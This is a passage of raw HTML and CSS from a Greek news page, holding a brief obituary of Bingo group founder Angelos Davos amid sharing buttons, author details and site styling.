                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b5%25cf%2585%25cf%2584%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2580%25ce%25bd%25ce%25bf%25ce%25ae-%25ce%25ac%25cf%2586%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25ce%25af-%25cf%2584%25ce%25b7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%B4%CE%BF%CE%BB%CE%BF%CF%86%CF%8C%CE%BD%CE%BF%CE%B9+%CF%84%CE%B7%CF%82+77%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%91%CE%B3%CE%AF%CE%BF%CF%85%CF%82+%CE%98%CE%B5%CE%BF%CE%B4%CF%8E%CF%81%CE%BF%CF%85%CF%82&url=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b5%25cf%2585%25cf%2584%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2580%25ce%25bd%25ce%25bf%25ce%25ae-%25ce%25ac%25cf%2586%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25ce%25af-%25cf%2584%25ce%25b7%2F&via=Ataka+TV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atakatv.gr/2019/12/11/%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%80%ce%bd%ce%bf%ce%ae-%ce%ac%cf%86%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%ce%af-%cf%84%ce%b7/&amp;media=https://atakatv.gr/wp-content/uploads/2019/12/4775571.jpg&description=%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%B4%CE%BF%CE%BB%CE%BF%CF%86%CF%8C%CE%BD%CE%BF%CE%B9+%CF%84%CE%B7%CF%82+77%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%91%CE%B3%CE%AF%CE%BF%CF%85%CF%82+%CE%98%CE%B5%CE%BF%CE%B4%CF%8E%CF%81%CE%BF%CF%85%CF%82">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%B4%CE%BF%CE%BB%CE%BF%CF%86%CF%8C%CE%BD%CE%BF%CE%B9+%CF%84%CE%B7%CF%82+77%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%91%CE%B3%CE%AF%CE%BF%CF%85%CF%82+%CE%98%CE%B5%CE%BF%CE%B4%CF%8E%CF%81%CE%BF%CF%85%CF%82 %0A%0A https://atakatv.gr/2019/12/11/%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%80%ce%bd%ce%bf%ce%ae-%ce%ac%cf%86%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%ce%af-%cf%84%ce%b7/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_43_72f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_44_71f" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45_89f td-ss-row td-scroll-content wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_89f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_45_89f{
padding-bottom:30px !important;
}

.tdi_45_89f .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_47_f51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_f51{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_48_aaf td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_48_aaf" >
<style>

/* inline tdc_css att */

.tdi_48_aaf{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_48_aaf,
                .tdi_48_aaf > p{
			        font-family:Fira Sans !important;font-size:18px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_aaf h1{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aaf h2{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aaf h3{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aaf h4{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aaf h5{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aaf h6{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aaf li{
			        font-family:Fira Sans !important;font-size:16px !important;line-height:2 !important;
		        }.tdi_48_aaf li:before{
				    margin-top: 1px;
			        line-height: 32px !important;
		        }.tdi_48_aaf blockquote p{
			        font-family:Fira Sans !important;font-size:48px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        
			        color: #222222;
		        }.tdi_48_aaf,
				.tdi_48_aaf p{
			        color: #444444;
		        }.tdi_48_aaf h1,
				.tdi_48_aaf h2,
				.tdi_48_aaf h3,
				.tdi_48_aaf h4,
				.tdi_48_aaf h5,
				.tdi_48_aaf h6{
			        color: #222222;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_aaf,
                .tdi_48_aaf > p{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_aaf li{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;
		        }.tdi_48_aaf li:before{
				    margin-top: 1px;
			        line-height: 28px !important;
		        }.tdi_48_aaf blockquote p{
			        font-family:Fira Sans !important;font-size:28px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_48_aaf,
                .tdi_48_aaf > p{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_aaf li{
			        font-family:Fira Sans !important;font-size:13px !important;line-height:2 !important;
		        }.tdi_48_aaf li:before{
				    margin-top: 1px;
			        line-height: 26px !important;
		        }.tdi_48_aaf blockquote p{
			        font-family:Fira Sans !important;font-size:24px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Την τελευταία του πνοή άφησε το πρωί της Τρίτης (10/12), ο ιδρυτής του ομίλου Bingo, Άγγελος Ντάβος, ο οποίος δημιούργησε πάνω από 10 σήματα, όπως η Serenata, η Κουκουρούκου και η Chipita. Ο Άγγελος Ντάβος γεννήθηκε το 1941 στο χωριό Ράφτη Αρκαδίας και ήταν το 4ο παιδί μιας οικογένειας με 8 παιδιά.</p>
<p>Ήταν απόφοιτος δημοτικού αλλά με τεράστια δίψα για γνώση και προσωπική εξέλιξη, διάβασε πολύ μόνος του, έμαθε αγγλικά, μελέτησε μηχανολογία, δούλεψε σε περίπτερο και με εφόδιο ελάχιστο δανεικό κεφάλαιο, ένα λαμπρό μυαλό, πολλή δημιουργικότητα και καθόλου φόβο, ξεκίνησε μαζί με τη σύντροφό του Δέσποινα μια μικρή, οικογενειακή βιοτεχνία ζαχαρωδών.</p>
<p>Ο Άγγελος Ντάβος ξεκίνησε από ένα μικρό υπόγειο στην Κυψέλη, όπου μαζί με την έγκυο σύζυγό του και έφτιαχναν γκοφρέτες. Κατέκτησε την υψηλότερη θέση στην εγχώρια βιομηχανία τροφίμων, με 4 σημαντικές εταιρείες, εμβλημ<strong><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-28844" src="https://atakatv.gr/wp-content/uploads/2019/12/4775571.jpg" alt="" width="1366" height="600" srcset="https://atakatv.gr/wp-content/uploads/2019/12/4775571.jpg 1366w, https://atakatv.gr/wp-content/uploads/2019/12/4775571-300x132.jpg 300w, https://atakatv.gr/wp-content/uploads/2019/12/4775571-768x337.jpg 768w, https://atakatv.gr/wp-content/uploads/2019/12/4775571-1024x450.jpg 1024w, https://atakatv.gr/wp-content/uploads/2019/12/4775571-696x306.jpg 696w, https://atakatv.gr/wp-content/uploads/2019/12/4775571-1068x469.jpg 1068w, https://atakatv.gr/wp-content/uploads/2019/12/4775571-956x420.jpg 956w" sizes="(max-width: 1366px) 100vw, 1366px" /></strong></p>
</div></div></div></div></div></div><div id="tdi_49_771" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50_986  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_50_986{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_50_986{
padding-top:40px !important;
position:relative;
}

.tdi_50_986 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_986{
margin-right:10px !important;
margin-left:10px !important;
padding-top:20px !important;
}
}

</style>
<div class="tdi_49_771_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_49_771_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_52_467  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52_467{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_53_971 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_971" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_971{
margin-bottom:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_971{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_54_661 .tdm-title{
					color: #888888;
				}.tdi_54_661 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_54_661"><h3 class="tdm-title tdm-title-md">Author</h3></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_55_477 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55_477" >
<style>

/* inline tdc_css att */

.tdi_55_477{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_477{
margin-top:-10px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_477{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_55_477 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 20px;
                
                    border-radius: 50%;
                }.tdi_55_477 .tdb-author-name{
					color: #000;
				
					font-family:Fira Sans !important;font-size:18px !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_55_477 .tdb-author-by{
					font-size:14px !important;font-style:italic !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_477 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_55_477 .tdb-author-name{
					font-family:Fira Sans !important;font-size:14px !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://atakatv.gr/author/dimitra/"><img alt='' src='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a></div></div></div></div></div><div class="vc_column tdi_57_798  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_57_798{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_57_798{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_798{
text-align:left !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58_717 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_717" >
<style>

/* inline tdc_css att */

.tdi_58_717{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_717{
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_717{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_59_3f7 .tdm-title{
					color: #888888;
				}.tdi_59_3f7 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_59_3f7"><h3 class="tdm-title tdm-title-md">Share</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_60_b89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60_b89" >
<style>

/* inline tdc_css att */

.tdi_60_b89{
margin-bottom:0px !important;
border-color:#eaeaea !important;
justify-content:flex-end !important;
text-align:right !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_60_b89 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_60_b89{
margin-top:-10px !important;
margin-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_b89{
margin-bottom:20px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60_b89{
display:inline-block !important;
}
}

</style><div id="tdi_60_b89" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b5%25cf%2585%25cf%2584%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2580%25ce%25bd%25ce%25bf%25ce%25ae-%25ce%25ac%25cf%2586%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25ce%25af-%25cf%2584%25ce%25b7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%B4%CE%BF%CE%BB%CE%BF%CF%86%CF%8C%CE%BD%CE%BF%CE%B9+%CF%84%CE%B7%CF%82+77%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%91%CE%B3%CE%AF%CE%BF%CF%85%CF%82+%CE%98%CE%B5%CE%BF%CE%B4%CF%8E%CF%81%CE%BF%CF%85%CF%82&url=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b5%25cf%2585%25cf%2584%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2580%25ce%25bd%25ce%25bf%25ce%25ae-%25ce%25ac%25cf%2586%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25ce%25af-%25cf%2584%25ce%25b7%2F&via=Ataka+TV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atakatv.gr/2019/12/11/%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%80%ce%bd%ce%bf%ce%ae-%ce%ac%cf%86%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%ce%af-%cf%84%ce%b7/&amp;media=https://atakatv.gr/wp-content/uploads/2019/12/4775571.jpg&description=%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%B4%CE%BF%CE%BB%CE%BF%CF%86%CF%8C%CE%BD%CE%BF%CE%B9+%CF%84%CE%B7%CF%82+77%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%91%CE%B3%CE%AF%CE%BF%CF%85%CF%82+%CE%98%CE%B5%CE%BF%CE%B4%CF%8E%CF%81%CE%BF%CF%85%CF%82">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%B4%CE%BF%CE%BB%CE%BF%CF%86%CF%8C%CE%BD%CE%BF%CE%B9+%CF%84%CE%B7%CF%82+77%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%91%CE%B3%CE%AF%CE%BF%CF%85%CF%82+%CE%98%CE%B5%CE%BF%CE%B4%CF%8E%CF%81%CE%BF%CF%85%CF%82 %0A%0A https://atakatv.gr/2019/12/11/%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%80%ce%bd%ce%bf%ce%ae-%ce%ac%cf%86%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%ce%af-%cf%84%ce%b7/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60_b89">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_61_814" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62_d7f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62_d7f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_62_d7f{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_62_d7f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_d7f{
margin-right:10px !important;
margin-left:10px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_61_814_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_814_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_64_576  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_576{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_65_868 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_868" >
<style>

/* inline tdc_css att */

.tdi_65_868{
margin-bottom:60px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_65_868 .tdb-next-post:hover a{
					color: #ff00fa;
				}.tdi_65_868 .tdb-next-post a{
					font-family:Fira Sans !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_65_868 .tdb-next-post span{
					font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_868 .tdb-next-post a{
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_868 .tdb-next-post a{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65_868 .tdb-next-post a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://atakatv.gr/2019/12/11/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b3%ce%bd%cf%89%cf%83%cf%84%cf%8c%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc/">«Έφυγε» από τη ζωή ο γνωστός επιχειρηματίας και ιδρυτής του ομίλου Bingo Άγγελος Ντάβος (φώτο)</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://atakatv.gr/2019/12/11/%ce%ba%ce%b1%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%ae%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-%cf%83%ce%b5-%ce%b1%cf%86%ce%ae%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%ce%ba/">Κακές συνήθειες που δεν σε αφήνουν να κοιμηθείς!</a></div></div></div><div class="td_block_wrap tdb_single_related tdi_66_743 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_66_743" >
<style>
.tdi_66_743 .td-block-title > * {
                color: #222222 !important;
            }

            
            .tdi_66_743 .td-block-title > *:before,
            .tdi_66_743 .td-block-title > *:after {
                background-color: #ff00fa !important;
            }
</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_66_743 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_66_743 .entry-thumb{
					background-position: center 50%;
				}.tdi_66_743 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_66_743 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_66_743 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_66_743 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_66_743 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_66_743 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_66_743 .td-post-category{
					margin: 10px;
				
					padding: 4px 20px;
				
					display: inline-block;
				
					background-color: #ff00fa;
				
					font-size:15px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_66_743 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_743 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66_743 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66_743 .td-read-more{
					display: none;
				}.tdi_66_743 .td-post-author-name{
					display: none;
				}.tdi_66_743 .td-post-date,
				.tdi_66_743 .td-post-author-name span{
					display: none;
				}.tdi_66_743 .td-module-comments{
					display: none;
				}.tdi_66_743 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_66_743 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_743 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_66_743 .td-post-category:hover{
					background-color: rgba(255,0,250,0.8);
				}.tdi_66_743 .block-title a,
				.tdi_66_743 .block-title span,
				.tdi_66_743 .td-block-title a,
				.tdi_66_743 .td-block-title span{
